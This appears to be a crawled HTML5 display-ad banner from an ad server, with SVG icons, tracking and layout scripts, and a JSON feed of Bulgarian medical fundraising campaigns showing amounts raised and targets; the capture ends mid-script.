d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=QwyAr0syTKy7Dxl9NAbhGljoSevxvstSdy4_F49svLUtcoNQF_GAWc6z7g6bwlxKChJNhar2SPs72km9y0K1gI_2_S7c0VUA2UIiUzFx9FrjnHlkg3pbgzz-DPORztkspgG3mhkGb4gCrdgDHAS51lzh9MoRIdZWsL46JFIrRGSIjfUyglzpMW8Szx_I2jPiPVllJLfuv2-m3-XF8TWDsGHzyjSeWqtWNYXq77jhexA3-IzXD8VhCm8M58BN2xnFfDYNBngNBR943mPL07_j9O_hEJj993n6HfZucW5KeCv_OgLoXIVEzL1AEBXPxkCH52iGBi4umtK_zf08cjxDzUTsUhUlyPsrHwEdwBbz-zDGkwfFwEzkUm_8MqoGWjCcHudYSQeCX7XMaBodm7L9wjPdXVzNmv592vtsmlx1yFKdTrYfhZTuAxNdsQBSjlCK_RgR26uwB-CwlOWJog_P_AcjAdtvtsSdQ_RzPjeRe6lP-eZoc0ZdojWoNVGqANdccre5Y1l6_8i10Gsx1ZAswNoTnpZJV_Srs4glz111gWBW18FeL8lGgMp3Lw8pVxcKn3jY36XMuabMhcWuqCXTiVsZbs7i1YnBWR6_SJNbpwPER1VKJKCgDtld9gFb8bKkxEC_e0QrKYTcHJFhlr-1tGsHVb2luCPx3r_AtS5GlqReGKtelip9r7HpOqEBpZZdcVM83sqWnoKX0OeEiTQ0_29F9aEFVb_deI2K2jV92AEgUPlCrSdxwIaR171u5aDPxERJ5lzqYCM5eDZ_wqqv-6GgDUYtafs6GNE5qJImnPnEAAUGJBcd3TDyvL9hLttAMZBUtZVrAIgsja42xkVYm_qi69kB4podK_cGgSKVT4MS7KgwJmNzgw,,
body_size: 8925
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=k8GwQzMDPc_gs-7oS0ae7VtzuU9fiUV0UQJMMKEEm-ASxZ5Ud1qd0A6B8v7go7E6LyTPYQkdn4BA1Tdtsek1GFkUzUTWN996jkIpejJ4XWMjJT0U09HEq0Lk6YwKK1iTbQvYRkjuLKQxDfA4EGoD-g,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_3583","id":"3583","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-maika-mi-gabriela\/ea-ef1ef38ee85c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3583.jpg?t=1769654035","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u043c\u0430\u0439\u043a\u0430 \u043c\u0438 \u0413\u0430\u0431\u0440\u0438\u0435\u043b\u0430","description":"2026-03-31","brand":"2693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"86633.72","raw_price":"86633.718814","original_price":"200000.00","raw_original_price":"200000"},{"key":"271_10691","id":"10691","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sama-s-dve-deca-i-nadejda-koqto-ne-iskam-da-ugasne\/ea-7b17b7c8610a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10691.jpg?t=1769654030","additional_image":"","title":"\u0421\u0430\u043c\u0430. \u0421 \u0434\u0432\u0435 \u0434\u0435\u0446\u0430. \u0418 \u0441 \u043d\u0430\u0434\u0435\u0436\u0434\u0430, \u043a\u043e\u044f\u0442\u043e \u043d\u0435 \u0438\u0441\u043a\u0430\u043c \u0434\u0430 \u0443\u0433\u0430\u0441\u043d\u0435.","description":"2026-02-28","brand":"161","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13914.17","raw_price":"13914.174","original_price":"28280.00","raw_original_price":"28280"},{"key":"271_3911","id":"3911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-ivanka\/ea-3b0ddd26a820","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3911.jpg?t=1769654017","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0418\u0432\u0430\u043d\u043a\u0430","description":"2026-05-31","brand":"280","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"6561.58","raw_price":"6561.58","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_11203","id":"11203","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-krasimira-da-se-izlekuva\/ea-ed4a19ab37b6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11203.jpg?t=1769481082","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-10","brand":"176","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3997.24","raw_price":"3997.244","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_5281","id":"5281","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-bitkata-i-s-raka\/ea-f092466c13bf","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5281.jpg?t=1769653999","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u0439 \u0441 \u0440\u0430\u043a\u0430!","description":"2026-11-28","brand":"96","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2909.98","raw_price":"2909.98","original_price":"16300.00","raw_original_price":"16300"},{"key":"271_811","id":"811","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-andrey\/ea-801ca1eaca97","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/811.jpg?t=1769653984","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0434\u0440\u0435\u0439","description":"2026-12-31","brand":"74","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9975.48","raw_price":"9975.4782324128","original_price":"9970.00","raw_original_price":"9970"},{"key":"271_1636","id":"1636","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-krasi-da-prohodi\/ea-b7819ca0357c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1636.jpg?t=1769654058","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041a\u0440\u0430\u0441\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-02-03","brand":"50","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1380.38","raw_price":"1380.3790892869","original_price":"35790.00","raw_original_price":"35790"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1769654026","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"986.88","raw_price":"986.88","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_4142","id":"4142","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-ani\/ea-b34562699e4e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4142.jpg?t=1769653958","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0410\u043d\u0438","description":"2026-05-31","brand":"224","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7399.19","raw_price":"7399.19","original_price":"62500.00","raw_original_price":"62500"},{"key":"271_7473","id":"7473","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-marina\/ea-084d504baaec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7473.jpg?t=1769653926","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u041c\u0430\u0440\u0438\u043d\u0430","description":"2026-02-28","brand":"3629","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"174289.60","raw_price":"174289.599272","original_price":"200000.00","raw_original_price":"200000"},{"key":"271_10007","id":"10007","url":"https:\/\/pavelandreev.org\/bg\/campaign\/krachki-nadejhda-za-musa\/ea-6bc6793ef8da","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10007.jpg?t=1769308289","additional_image":"","title":"\u041a\u0440\u0430\u0447\u043a\u0438 \u043d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0443\u0441\u0430","description":"2026-04-30","brand":"318","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7317.03","raw_price":"7317.02911","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_11243","id":"11243","url":"https:\/\/pavelandreev.org\/bg\/campaign\/daniel-se-bori-za-shans-za-palnotsenen-jivot\/ea-7efbcc0c2e52","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11243.jpg?t=1769567476","additional_image":"","title":"\u0414\u0430\u043d\u0438\u0435\u043b \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0448\u0430\u043d\u0441 \u0437\u0430 \u043f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2026-02-15","brand":"887","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24072.18","raw_price":"24072.179","original_price":"127151.00","raw_original_price":"127151"},{"key":"271_3705","id":"3705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-diana-da-prohodi\/ea-24711acb5fce","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3705.jpg?t=1769654004","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0430\u043d\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-04-01","brand":"205","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9282.35","raw_price":"9282.3495","original_price":"31346.00","raw_original_price":"31346"},{"key":"271_6866","id":"6866","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-krasimir\/ea-3a2a165242e9","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6866.jpg?t=1769654013","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440","description":"2026-03-01","brand":"1","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"48.96","raw_price":"48.96","original_price":"12000.00","raw_original_price":"12000"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1769308293","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-02-14","brand":"3629","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"165169.26","raw_price":"165169.257317","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_11074","id":"11074","url":"https:\/\/pavelandreev.org\/bg\/campaign\/neka-pomognem-na-maya-v-borbata-s-raka\/ea-1d637033bb29","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11074.jpg?t=1769394669","additional_image":"","title":"\u041d\u0435\u043a\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041c\u0430\u044f \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0440\u0430\u043a\u0430","description":"2026-02-10","brand":"1466","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30505.18","raw_price":"30505.184091","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_723","id":"723","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-se-obedinim-i-da-dadem-shans-za-jivot-na-yuli\/ea-5321542838d7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/723.jpg?t=1769654008","additional_image":"","title":"\u0414\u0430 \u0441\u0435 \u043e\u0431\u0435\u0434\u0438\u043d\u0438\u043c \u0438 \u0434\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u042e\u043b\u0438!!!","description":"2026-02-05","brand":"410","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"34383.62","raw_price":"34383.622385295","original_price":"61355.00","raw_original_price":"61355"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1769567469","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"8527","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"328814.47","raw_price":"328814.46511","original_price":"360000.00","raw_original_price":"360000"},{"key":"271_122","id":"122","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shtastlivo-detstvo-za-malkata-vanesa\/ea-13b3a2df133f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/122.jpg?t=1769654049","additional_image":"","title":"\u0429\u0430\u0441\u0442\u043b\u0438\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0412\u0430\u043d\u0435\u0441\u0430","description":"2027-01-10","brand":"302","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"29818.67","raw_price":"29818.669444226","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_200","id":"200","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-viktor-da-se-izlekuva\/ea-a8fe223c713b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/200.jpg?t=1769653899","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0412\u0438\u043a\u0442\u043e\u0440 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-28","brand":"15248","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"471474.93","raw_price":"471474.93340549","original_price":"500000.00","raw_original_price":"500000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
